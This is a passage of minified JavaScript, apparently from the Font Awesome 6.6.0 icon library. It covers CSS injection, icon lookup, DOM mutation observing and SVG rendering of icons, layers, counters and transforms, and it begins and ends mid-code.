rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}\n\n.fad.fa-inverse,\n.fa-duotone.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}';function ga(){const e=Es,t=Os,n=ia.cssPrefix,o=ia.replacementClass;let r=va;if(n!==e||o!==t){const i=new RegExp("\\.".concat(e,"\\-"),"g"),s=new RegExp("\\--".concat(e,"\\-"),"g"),a=new RegExp("\\.".concat(t),"g");r=r.replace(i,".".concat(n,"-")).replace(s,"--".concat(n,"-")).replace(a,".".concat(o))}return r}let ba=!1;function ya(){ia.autoAddCss&&!ba&&(!function(e){if(!e||!us)return;const t=as.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;const n=as.head.childNodes;let o=null;for(let e=n.length-1;e>-1;e--){const t=n[e],r=(t.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(r)>-1&&(o=t)}as.head.insertBefore(t,o)}(ga()),ba=!0)}var wa={mixout:()=>({dom:{css:ga,insertCss:ya}}),hooks:()=>({beforeDOMElementCreation(){ya()},beforeI2svg(){ya()}})};const xa=ss||{};xa[Ts]||(xa[Ts]={}),xa[Ts].styles||(xa[Ts].styles={}),xa[Ts].hooks||(xa[Ts].hooks={}),xa[Ts].shims||(xa[Ts].shims=[]);var Sa=xa[Ts];const Ca=[],Aa=function(){as.removeEventListener("DOMContentLoaded",Aa),_a=1,Ca.map((e=>e()))};let _a=!1;function Ta(e){const{tag:t,attributes:n={},children:o=[]}=e;return"string"==typeof e?fa(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce(((t,n)=>t+"".concat(n,'="').concat(fa(e[n]),'" ')),"").trim()}(n),">").concat(o.map(Ta).join(""),"</").concat(t,">")}function ka(e,t,n){if(e&&e[t]&&e[t][n])return{prefix:t,iconName:n,icon:e[t][n]}}us&&(_a=(as.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(as.readyState),_a||as.addEventListener("DOMContentLoaded",Aa));var Ea=function(e,t,n,o){var r,i,s,a=Object.keys(e),l=a.length,c=void 0!==o?function(e,t){return function(n,o,r,i){return e.call(t,n,o,r,i)}}(t,o):t;for(void 0===n?(r=1,s=e[a[0]]):(r=0,s=n);r<l;r++)s=c(s,e[i=a[r]],i,e);return s};function Oa(e){const t=function(e){const t=[];let n=0;const o=e.length;for(;n<o;){const r=e.charCodeAt(n++);if(r>=55296&&r<=56319&&n<o){const o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&r)<<10)+(1023&o)+65536):(t.push(r),n--)}else t.push(r)}return t}(e);return 1===t.length?t[0].toString(16):null}function Pa(e){return Object.keys(e).reduce(((t,n)=>{const o=e[n];return!!o.icon?t[o.iconName]=o.icon:t[n]=o,t}),{})}function ja(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{skipHooks:o=!1}=n,r=Pa(t);"function"!=typeof Sa.hooks.addPack||o?Sa.styles[e]={...Sa.styles[e]||{},...r}:Sa.hooks.addPack(e,Pa(t)),"fas"===e&&ja("fa",t)}const{styles:Ma,shims:Ia}=Sa,Ba={[ps]:Object.values(qs[ps]),[ms]:Object.values(qs[ms]),[hs]:Object.values(qs[hs])};let La=null,Fa={},Na={},Ra={},Da={},za={};const $a={[ps]:Object.keys(Vs[ps]),[ms]:Object.keys(Vs[ms]),[hs]:Object.keys(Vs[hs])};function Va(e,t){const n=t.split("-"),o=n[0],r=n.slice(1).join("-");return o!==e||""===r||(i=r,~ta.indexOf(i))?null:r;var i}const Ua=()=>{const e=e=>Ea(Ma,((t,n,o)=>(t[o]=Ea(n,e,{}),t)),{});Fa=e(((e,t,n)=>{if(t[3]&&(e[t[3]]=n),t[2]){t[2].filter((e=>"number"==typeof e)).forEach((t=>{e[t.toString(16)]=n}))}return e})),Na=e(((e,t,n)=>{if(e[n]=n,t[2]){t[2].filter((e=>"string"==typeof e)).forEach((t=>{e[t]=n}))}return e})),za=e(((e,t,n)=>{const o=t[2];return e[n]=n,o.forEach((t=>{e[t]=n})),e}));const t="far"in Ma||ia.autoFetchSvg,n=Ea(Ia,((e,n)=>{const o=n[0];let r=n[1];const i=n[2];return"far"!==r||t||(r="fas"),"string"==typeof o&&(e.names[o]={prefix:r,iconName:i}),"number"==typeof o&&(e.unicodes[o.toString(16)]={prefix:r,iconName:i}),e}),{names:{},unicodes:{}});Ra=n.names,Da=n.unicodes,La=Ka(ia.styleDefault,{family:ia.familyDefault})};var Ga;function Ha(e,t){return(Fa[e]||{})[t]}function qa(e,t){return(za[e]||{})[t]}function Wa(e){return Ra[e]||{prefix:null,iconName:null}}function Ya(){return La}Ga=e=>{La=Ka(e.styleDefault,{family:ia.familyDefault})},sa.push(Ga),Ua();const Xa=()=>({prefix:null,iconName:null,rest:[]});function Ka(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{family:n=ps}=t,o=Vs[n][e],r=Gs[n][e]||Gs[n][o],i=e in Sa.styles?e:null;return r||i||null}const Ja={[ps]:Object.keys(qs[ps]),[ms]:Object.keys(qs[ms]),[hs]:Object.keys(qs[hs])};function Qa(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{skipLookups:n=!1}=t,o={[ps]:"".concat(ia.cssPrefix,"-").concat(ps),[ms]:"".concat(ia.cssPrefix,"-").concat(ms),[hs]:"".concat(ia.cssPrefix,"-").concat(hs)};let r=null,i=ps;const s=vs.filter((e=>e!==fs));s.forEach((t=>{(e.includes(o[t])||e.some((e=>Ja[t].includes(e))))&&(i=t)}));const a=e.reduce(((e,t)=>{const a=Va(ia.cssPrefix,t);if(Ma[t]?(t=Ba[i].includes(t)?Ys[i][t]:t,r=t,e.prefix=t):$a[i].indexOf(t)>-1?(r=t,e.prefix=Ka(t,{family:i})):a?e.iconName=a:t===ia.replacementClass||s.some((e=>t===o[e]))||e.rest.push(t),!n&&e.prefix&&e.iconName){const t="fa"===r?Wa(e.iconName):{},n=qa(e.prefix,e.iconName);t.prefix&&(r=null),e.iconName=t.iconName||n||e.iconName,e.prefix=t.prefix||e.prefix,"far"!==e.prefix||Ma.far||!Ma.fas||ia.autoFetchSvg||(e.prefix="fas")}return e}),Xa());return(e.includes("fa-brands")||e.includes("fab"))&&(a.prefix="fab"),(e.includes("fa-duotone")||e.includes("fad"))&&(a.prefix="fad"),a.prefix||i!==ms||!Ma.fass&&!ia.autoFetchSvg||(a.prefix="fass",a.iconName=qa(a.prefix,a.iconName)||a.iconName),a.prefix||i!==hs||!Ma.fasds&&!ia.autoFetchSvg||(a.prefix="fasds",a.iconName=qa(a.prefix,a.iconName)||a.iconName),"fa"!==a.prefix&&"fa"!==r||(a.prefix=Ya()||"fas"),a}let Za=[],el={};const tl={},nl=Object.keys(tl);function ol(e,t){for(var n=arguments.length,o=new Array(n>2?n-2:0),r=2;r<n;r++)o[r-2]=arguments[r];return(el[e]||[]).forEach((e=>{t=e.apply(null,[t,...o])})),t}function rl(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(el[e]||[]).forEach((e=>{e.apply(null,n)}))}function il(){const e=arguments[0],t=Array.prototype.slice.call(arguments,1);return tl[e]?tl[e].apply(null,t):void 0}function sl(e){"fa"===e.prefix&&(e.prefix="fas");let{iconName:t}=e;const n=e.prefix||Ya();if(t)return t=qa(n,t)||t,ka(al.definitions,n,t)||ka(Sa.styles,n,t)}const al=new class{constructor(){this.definitions={}}add(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=t.reduce(this._pullDefinitions,{});Object.keys(o).forEach((e=>{this.definitions[e]={...this.definitions[e]||{},...o[e]},ja(e,o[e]);const t=qs[ps][e];t&&ja(t,o[e]),Ua()}))}reset(){this.definitions={}}_pullDefinitions(e,t){const n=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(n).map((t=>{const{prefix:o,iconName:r,icon:i}=n[t],s=i[2];e[o]||(e[o]={}),s.length>0&&s.forEach((t=>{"string"==typeof t&&(e[o][t]=i)})),e[o][r]=i})),e}},ll={i2svg:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return us?(rl("beforeI2svg",e),il("pseudoElements2svg",e),il("i2svg",e)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t}=e;var n;!1===ia.autoReplaceSvg&&(ia.autoReplaceSvg=!0),ia.observeMutations=!0,n=()=>{dl({autoReplaceSvgRoot:t}),rl("watch",e)},us&&(_a?setTimeout(n,0):Ca.push(n))}},cl={icon:e=>{if(null===e)return null;if("object"==typeof e&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:qa(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){const t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],n=Ka(e[0]);return{prefix:n,iconName:qa(n,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(ia.cssPrefix,"-"))>-1||e.match(Xs))){const t=Qa(e.split(" "),{skipLookups:!0});return{prefix:t.prefix||Ya(),iconName:qa(t.prefix,t.iconName)||t.iconName}}if("string"==typeof e){const t=Ya();return{prefix:t,iconName:qa(t,e)||e}}}},ul={noAuto:()=>{ia.autoReplaceSvg=!1,ia.observeMutations=!1,rl("noAuto")},config:ia,dom:ll,parse:cl,library:al,findIconDefinition:sl,toHtml:Ta},dl=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t=as}=e;(Object.keys(Sa.styles).length>0||ia.autoFetchSvg)&&us&&ia.autoReplaceSvg&&ul.dom.i2svg({node:t})};function pl(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map((e=>Ta(e)))}}),Object.defineProperty(e,"node",{get:function(){if(!us)return;const t=as.createElement("div");return t.innerHTML=e.html,t.children}}),e}function fl(e){const{icons:{main:t,mask:n},prefix:o,iconName:r,transform:i,symbol:s,title:a,maskId:l,titleId:c,extra:u,watchable:d=!1}=e,{width:p,height:f}=n.found?n:t,m="fak"===o,h=[ia.replacementClass,r?"".concat(ia.cssPrefix,"-").concat(r):""].filter((e=>-1===u.classes.indexOf(e))).filter((e=>""!==e||!!e)).concat(u.classes).join(" ");let v={children:[],attributes:{...u.attributes,"data-prefix":o,"data-icon":r,class:h,role:u.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(p," ").concat(f)}};const g=m&&!~u.classes.indexOf("fa-fw")?{width:"".concat(p/f*16*.0625,"em")}:{};d&&(v.attributes[Ps]=""),a&&(v.children.push({tag:"title",attributes:{id:v.attributes["aria-labelledby"]||"title-".concat(c||ua())},children:[a]}),delete v.attributes.title);const b={...v,prefix:o,iconName:r,main:t,mask:n,maskId:l,transform:i,symbol:s,styles:{...g,...u.styles}},{children:y,attributes:w}=n.found&&t.found?il("generateAbstractMask",b)||{children:[],attributes:{}}:il("generateAbstractIcon",b)||{children:[],attributes:{}};return b.children=y,b.attributes=w,s?function(e){let{prefix:t,iconName:n,children:o,attributes:r,symbol:i}=e;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:{...r,id:!0===i?"".concat(t,"-").concat(ia.cssPrefix,"-").concat(n):i},children:o}]}]}(b):function(e){let{children:t,main:n,mask:o,attributes:r,styles:i,transform:s}=e;if(ha(s)&&n.found&&!o.found){const{width:e,height:t}=n,o={x:e/t/2,y:.5};r.style=ma({...i,"transform-origin":"".concat(o.x+s.x/16,"em ").concat(o.y+s.y/16,"em")})}return[{tag:"svg",attributes:r,children:t}]}(b)}function ml(e){const{content:t,width:n,height:o,transform:r,title:i,extra:s,watchable:a=!1}=e,l={...s.attributes,...i?{title:i}:{},class:s.classes.join(" ")};a&&(l[Ps]="");const c={...s.styles};ha(r)&&(c.transform=function(e){let{transform:t,width:n=ks,height:o=ks,startCentered:r=!1}=e,i="";return i+=r&&ds?"translate(".concat(t.x/aa-n/2,"em, ").concat(t.y/aa-o/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/aa,"em), calc(-50% + ").concat(t.y/aa,"em)) "):"translate(".concat(t.x/aa,"em, ").concat(t.y/aa,"em) "),i+="scale(".concat(t.size/aa*(t.flipX?-1:1),", ").concat(t.size/aa*(t.flipY?-1:1),") "),i+="rotate(".concat(t.rotate,"deg) "),i}({transform:r,startCentered:!0,width:n,height:o}),c["-webkit-transform"]=c.transform);const u=ma(c);u.length>0&&(l.style=u);const d=[];return d.push({tag:"span",attributes:l,children:[t]}),i&&d.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),d}const{styles:hl}=Sa;function vl(e){const t=e[0],n=e[1],[o]=e.slice(4);let r=null;return r=Array.isArray(o)?{tag:"g",attributes:{class:"".concat(ia.cssPrefix,"-").concat(Zs.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ia.cssPrefix,"-").concat(Zs.SECONDARY),fill:"currentColor",d:o[0]}},{tag:"path",attributes:{class:"".concat(ia.cssPrefix,"-").concat(Zs.PRIMARY),fill:"currentColor",d:o[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:o}},{found:!0,width:t,height:n,icon:r}}const gl={found:!1,width:512,height:512};function bl(e,t){let n=t;return"fa"===t&&null!==ia.styleDefault&&(t=Ya()),new Promise(((o,r)=>{if("fa"===n){const n=Wa(e)||{};e=n.iconName||e,t=n.prefix||t}if(e&&t&&hl[t]&&hl[t][e]){return o(vl(hl[t][e]))}!function(e,t){Rs||ia.showMissingIcons||!e||console.error('Icon with name "'.concat(e,'" and prefix "').concat(t,'" is missing.'))}(e,t),o({...gl,icon:ia.showMissingIcons&&e&&il("missingIconAbstract")||{}})}))}const yl=()=>{},wl=ia.measurePerformance&&cs&&cs.mark&&cs.measure?cs:{mark:yl,measure:yl},xl='FA "6.6.0"',Sl=e=>{wl.mark("".concat(xl," ").concat(e," ends")),wl.measure("".concat(xl," ").concat(e),"".concat(xl," ").concat(e," begins"),"".concat(xl," ").concat(e," ends"))};var Cl={begin:e=>(wl.mark("".concat(xl," ").concat(e," begins")),()=>Sl(e)),end:Sl};const Al=()=>{};function _l(e){return"string"==typeof(e.getAttribute?e.getAttribute(Ps):null)}function Tl(e){return as.createElementNS("http://www.w3.org/2000/svg",e)}function kl(e){return as.createElement(e)}function El(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{ceFn:n=("svg"===e.tag?Tl:kl)}=t;if("string"==typeof e)return as.createTextNode(e);const o=n(e.tag);Object.keys(e.attributes||[]).forEach((function(t){o.setAttribute(t,e.attributes[t])}));return(e.children||[]).forEach((function(e){o.appendChild(El(e,{ceFn:n}))})),o}const Ol={replace:function(e){const t=e[0];if(t.parentNode)if(e[1].forEach((e=>{t.parentNode.insertBefore(El(e),t)})),null===t.getAttribute(Ps)&&ia.keepOriginalSource){let e=as.createComment(function(e){let t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com "),t}(t));t.parentNode.replaceChild(e,t)}else t.remove()},nest:function(e){const t=e[0],n=e[1];if(~pa(t).indexOf(ia.replacementClass))return Ol.replace(e);const o=new RegExp("".concat(ia.cssPrefix,"-.*"));if(delete n[0].attributes.id,n[0].attributes.class){const e=n[0].attributes.class.split(" ").reduce(((e,t)=>(t===ia.replacementClass||t.match(o)?e.toSvg.push(t):e.toNode.push(t),e)),{toNode:[],toSvg:[]});n[0].attributes.class=e.toSvg.join(" "),0===e.toNode.length?t.removeAttribute("class"):t.setAttribute("class",e.toNode.join(" "))}const r=n.map((e=>Ta(e))).join("\n");t.setAttribute(Ps,""),t.innerHTML=r}};function Pl(e){e()}function jl(e,t){const n="function"==typeof t?t:Al;if(0===e.length)n();else{let t=Pl;ia.mutateApproach===Fs&&(t=ss.requestAnimationFrame||Pl),t((()=>{const t=!0===ia.autoReplaceSvg?Ol.replace:Ol[ia.autoReplaceSvg]||Ol.replace,o=Cl.begin("mutate");e.map(t),o(),n()}))}}let Ml=!1;function Il(){Ml=!0}function Bl(){Ml=!1}let Ll=null;function Fl(e){if(!ls)return;if(!ia.observeMutations)return;const{treeCallback:t=Al,nodeCallback:n=Al,pseudoElementsCallback:o=Al,observeMutationsRoot:r=as}=e;Ll=new ls((e=>{if(Ml)return;const r=Ya();da(e).forEach((e=>{if("childList"===e.type&&e.addedNodes.length>0&&!_l(e.addedNodes[0])&&(ia.searchPseudoElements&&o(e.target),t(e.target)),"attributes"===e.type&&e.target.parentNode&&ia.searchPseudoElements&&o(e.target.parentNode),"attributes"===e.type&&_l(e.target)&&~Qs.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){const t=e.getAttribute?e.getAttribute(Is):null,n=e.getAttribute?e.getAttribute(Bs):null;return t&&n}(e.target)){const{prefix:t,iconName:n}=Qa(pa(e.target));e.target.setAttribute(Is,t||r),n&&e.target.setAttribute(Bs,n)}else(i=e.target)&&i.classList&&i.classList.contains&&i.classList.contains(ia.replacementClass)&&n(e.target);var i}))})),us&&Ll.observe(r,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function Nl(e){const t=e.getAttribute("data-prefix"),n=e.getAttribute("data-icon"),o=void 0!==e.innerText?e.innerText.trim():"";let r=Qa(pa(e));return r.prefix||(r.prefix=Ya()),t&&n&&(r.prefix=t,r.iconName=n),r.iconName&&r.prefix||(r.prefix&&o.length>0&&(r.iconName=function(e,t){return(Na[e]||{})[t]}(r.prefix,e.innerText)||Ha(r.prefix,Oa(e.innerText))),!r.iconName&&ia.autoFetchSvg&&e.firstChild&&e.firstChild.nodeType===Node.TEXT_NODE&&(r.iconName=e.firstChild.data)),r}function Rl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0};const{iconName:n,prefix:o,rest:r}=Nl(e),i=function(e){const t=da(e.attributes).reduce(((e,t)=>("class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e)),{}),n=e.getAttribute("title"),o=e.getAttribute("data-fa-title-id");return ia.autoA11y&&(n?t["aria-labelledby"]="".concat(ia.replacementClass,"-title-").concat(o||ua()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),s=ol("parseNodeAttributes",{},e);let a=t.styleParser?function(e){const t=e.getAttribute("style");let n=[];return t&&(n=t.split(";").reduce(((e,t)=>{const n=t.split(":"),o=n[0],r=n.slice(1);return o&&r.length>0&&(e[o]=r.join(":").trim()),e}),{})),n}(e):[];return{iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:o,transform:la,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:r,styles:a,attributes:i},...s}}const{styles:Dl}=Sa;function zl(e){const t="nest"===ia.autoReplaceSvg?Rl(e,{styleParser:!1}):Rl(e);return~t.extra.classes.indexOf(Ks)?il("generateLayersText",e,t):il("generateSvgReplacementMutation",e,t)}let $l=new Set;function Vl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!us)return Promise.resolve();const n=as.documentElement.classList,o=e=>n.add("".concat(Ls,"-").concat(e)),r=e=>n.remove("".concat(Ls,"-").concat(e)),i=ia.autoFetchSvg?$l:Ds.map((e=>"fa-".concat(e))).concat(Object.keys(Dl));i.includes("fa")||i.push("fa");const s=[".".concat(Ks,":not([").concat(Ps,"])")].concat(i.map((e=>".".concat(e,":not([").concat(Ps,"])")))).join(", ");if(0===s.length)return Promise.resolve();let a=[];try{a=da(e.querySelectorAll(s))}catch(e){}if(!(a.length>0))return Promise.resolve();o("pending"),r("complete");const l=Cl.begin("onTree"),c=a.reduce(((e,t)=>{try{const n=zl(t);n&&e.push(n)}catch(e){Rs||"MissingIcon"===e.name&&console.error(e)}return e}),[]);return new Promise(((e,n)=>{Promise.all(c).then((n=>{jl(n,(()=>{o("active"),o("complete"),r("pending"),"function"==typeof t&&t(),l(),e()}))})).catch((e=>{l(),n(e)}))}))}function Ul(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;zl(e).then((e=>{e&&jl([e],t)}))}function Gl(e){return function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=(t||{}).icon?t:sl(t||{});let{mask:r}=n;return r&&(r=(r||{}).icon?r:sl(r||{})),e(o,{...n,mask:r})}}Ds.map((e=>{$l.add("fa-".concat(e))})),Object.keys(Vs[ps]).map($l.add.bind($l)),Object.keys(Vs[ms]).map($l.add.bind($l)),Object.keys(Vs[hs]).map($l.add.bind($l)),$l=[...$l];const Hl=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=la,symbol:o=!1,mask:r=null,maskId:i=null,title:s=null,titleId:a=null,classes:l=[],attributes:c={},styles:u={}}=t;if(!e)return;const{prefix:d,iconName:p,icon:f}=e;return pl({type:"icon",...e},(()=>(rl("beforeDOMElementCreation",{iconDefinition:e,params:t}),ia.autoA11y&&(s?c["aria-labelledby"]="".concat(ia.replacementClass,"-title-").concat(a||ua()):(c["aria-hidden"]="true",c.focusable="false")),fl({icons:{main:vl(f),mask:r?vl(r.icon):{found:!1,width:null,height:null,icon:{}}},prefix:d,iconName:p,transform:{...la,...n},symbol:o,title:s,maskId:i,titleId:a,extra:{attributes:c,styles:u,classes:l}}))))};var ql={mixout:()=>({icon:Gl(Hl)}),hooks:()=>({mutationObserverCallbacks:e=>(e.treeCallback=Vl,e.nodeCallback=Ul,e)}),provides(e){e.i2svg=function(e){const{node:t=as,callback:n=(()=>{})}=e;return Vl(t,n)},e.generateSvgReplacementMutation=function(e,t){const{iconName:n,title:o,titleId:r,prefix:i,transform:s,symbol:a,mask:l,maskId:c,extra:u}=t;return new Promise(((t,d)=>{Promise.all([bl(n,i),l.iconName?bl(l.iconName,l.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then((l=>{let[d,p]=l;t([e,fl({icons:{main:d,mask:p},prefix:i,iconName:n,transform:s,symbol:a,maskId:c,title:o,titleId:r,extra:u,watchable:!0})])})).catch(d)}))},e.generateAbstractIcon=function(e){let{children:t,attributes:n,main:o,transform:r,styles:i}=e;const s=ma(i);let a;return s.length>0&&(n.style=s),ha(r)&&(a=il("generateAbstractTransformGrouping",{main:o,transform:r,containerWidth:o.width,iconWidth:o.width})),t.push(a||o.icon),{children:t,attributes:n}}}},Wl={mixout:()=>({layer(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{classes:n=[]}=t;return pl({type:"layer"},(()=>{rl("beforeDOMElementCreation",{assembler:e,params:t});let o=[];return e((e=>{Array.isArray(e)?e.map((e=>{o=o.concat(e.abstract)})):o=o.concat(e.abstract)})),[{tag:"span",attributes:{class:["".concat(ia.cssPrefix,"-layers"),...n].join(" ")},children:o}]}))}})},Yl={mixout:()=>({counter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{title:n=null,classes:o=[],attributes:r={},styles:i={}}=t;return pl({type:"counter",content:e},(()=>(rl("beforeDOMElementCreation",{content:e,params:t}),function(e){const{content:t,title:n,extra:o}=e,r={...o.attributes,...n?{title:n}:{},class:o.classes.join(" ")},i=ma(o.styles);i.length>0&&(r.style=i);const s=[];return s.push({tag:"span",attributes:r,children:[t]}),n&&s.push({tag:"span",attributes:{class:"sr-only"},children:[n]}),s}({content:e.toString(),title:n,extra:{attributes:r,styles:i,classes:["".concat(ia.cssPrefix,"-layers-counter"),...o]}}))))}})},Xl={mixout:()=>({text(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=la,title:o=null,classes:r=[],attributes:i={},styles:s={}}=t;return pl({type:"text",content:e},(()=>(rl("beforeDOMElementCreation",{content:e,params:t}),ml({content:e,transform:{...la,...n},title:o,extra:{attributes:i,styles:s,classes:["".concat(ia.cssPrefix,"-layers-text"),...r]}}))))}}),provides(e){e.generateLayersText=function(e,t){const{title:n,transform:o,extra:r}=t;let i=null,s=null;if(ds){const t=parseInt(getComputedStyle(e).fontSize,10),n=e.getBoundingClientRect();i=n.width/t,s=n.height/t}return ia.autoA11y&&!n&&(r.attributes["aria-hidden"]="true"),Promise.resolve([e,ml({content:e.innerHTML,width:i,height:s,transform:o,title:n,extra:r,watchable:!0})])}}};const Kl=new RegExp('"',"ug"),Jl=[1105920,1112319],Ql={FontAwesome:{normal:"fas",400:"fas"},"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds"},"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"},"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}},Zl=Object.keys(Ql).reduce(((e,t)=>(e[t.toLowerCase()]=Ql[t],e)),{}),ec=Object.keys(Zl).reduce(((e,t)=>{const n=Zl[t];return e[t]=n[900]||[...Object.entries(n)][0][1],e}),{});function tc(e,t){const n="".concat(Ms).concat(t.replace(":","-"));return new Promise(((o,r)=>{if(null!==e.getAttribute(n))return o();const i=da(e.children).filter((e=>e.getAttribute(js)===t))[0],s=ss.getComputedStyle(e,t),a=s.getPropertyValue("font-family"),l=a.match(Js),c=s.getPropertyValue("font-weight"),u=s.getPropertyValue("content");if(i&&!l)return e.removeChild(i),o();if(l&&"none"!==u&&""!==u){const u=s.getPropertyValue("content");let d=function(e,t){const n=e.replace(/^['"]|['"]$/g,"").toLowerCase(),o=parseInt(t),r=isNaN(o)?"normal":o;return(Zl[n]||{})[r]||ec[n]}(a,c);const{value:p,isSecondary:f}=function(e){const t=e.replace(Kl,""),n=function(e,t){const n=e.length;let o,r=e.charCodeAt(t);return r>=55296&&r<=56319&&n>t+1&&(o=e.charCodeAt(t+1),o>=56320&&o<=57343)?1024*(r-55296)+o-56320+65536:r}(t,0),o=n>=Jl[0]&&n<=Jl[1],r=2===t.length&&t[0]===t[1];return{value:Oa(r?t[0]:t),isSecondary:o||r}}(u),m=l[0].startsWith("FontAwesome");let h=Ha(d,p),v=h;if(m){const e=function(e){const t=Da[e],n=Ha("fas",e);return t||(n?{prefix:"fas",iconName:n}:null)||{prefix:null,iconName:null}}(p);e.iconName&&e.prefix&&(h=e.iconName,d=e.prefix)}if(!h||f||i&&i.getAttribute(Is)===d&&i.getAttribute(Bs)===v)o();else{e.setAttribute(n,v),i&&e.removeChild(i);const s={iconName:null,title:null,titleId:null,prefix:null,transform:la,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},{extra:a}=s;a.attributes[js]=t,bl(h,d).then((r=>{const i=fl({...s,icons:{main:r,mask:Xa()},prefix:d,iconName:v,extra:a,watchable:!0}),l=as.createElementNS("http://www.w3.org/2000/svg","svg");"::before"===t?e.insertBefore(l,e.firstChild):e.appendChild(l),l.outerHTML=i.map((e=>Ta(e))).join("\n"),e.removeAttribute(n),o()})).catch(r)}}else o()}))}function nc(e){return Promise.all([tc(e,"::before"),tc(e,"::after")])}function oc(e){return!(e.parentNode===document.head||~Ns.indexOf(e.tagName.toUpperCase())||e.getAttribute(js)||e.parentNode&&"svg"===e.parentNode.tagName)}function rc(e){if(us)return new Promise(((t,n)=>{const o=da(e.querySelectorAll("*")).filter(oc).map(nc),r=Cl.begin("searchPseudoElements");Il(),Promise.all(o).then((()=>{r(),Bl(),t()})).catch((()=>{r(),Bl(),n()}))}))}var ic={hooks:()=>({mutationObserverCallbacks:e=>(e.pseudoElementsCallback=rc,e)}),provides(e){e.pseudoElements2svg=function(e){const{node:t=as}=e;ia.searchPseudoElements&&rc(t)}}};let sc=!1;const ac=e=>e.toLowerCase().split(" ").reduce(((e,t)=>{const n=t.toLowerCase().split("-"),o=n[0];let r=n.slice(1).join("-");if(o&&"h"===r)return e.flipX=!0,e;if(o&&"v"===r)return e.flipY=!0,e;if(r=parseFloat(r),isNaN(r))return e;switch(o){case"grow":e.size=e.size+r;break;case"shrink":e.size=e.size-r;break;case"left":e.x=e.x-r;break;case"right":e.x=e.x+r;break;case"up":e.y=e.y-r;break;case"down":e.y=e.y+r;break;case"rotate":e.rotate=e.rotate+r}return e}),{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0});var lc={mixout:()=>({parse:{transform:e=>ac(e)}}),hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-transform");return n&&(e.transform=ac(n)),e}}),provides(e){e.generateAbstractTransformGrouping=function(e){let{main:t,transform:n,containerWidth:o,iconWidth:r}=e;const i={transform:"translate(".concat(o/2," 256)")},s="translate(".concat(32*n.x,", ").concat(32*n.y,") "),a="scale(".concat(n.size/16*(n.flipX?-1:1),", 